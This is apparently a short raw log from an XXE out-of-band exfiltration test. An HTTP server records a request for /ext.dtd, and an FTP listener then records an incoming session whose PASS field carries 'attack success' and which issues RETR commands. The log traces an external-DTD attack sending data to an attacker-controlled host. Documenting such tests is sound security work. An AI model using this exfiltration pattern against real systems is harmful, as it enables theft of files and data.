 192.168.23.108 - - [01/Nov/2023 22:13:23] "GET /ext.dtd HTTP/1.1" 200 -
info: FTP: recvd 'USER fakeuser'
info: FTP: recvd 'PASS attack success'
info: FTP: recvd 'TYPE I'
info: FTP: recvd 'EPSV ALL'
info: FTP: recvd 'EPSV'
info: FTP: recvd 'EPRT |1|192.168.23.108|18722|'
info: FTP: recvd 'RETR b'
info: FTP: recvd 'PORT 192,168,23,108,73,34'
info: FTP: recvd 'RETR b'
info: FTP: recvd 'QUIT'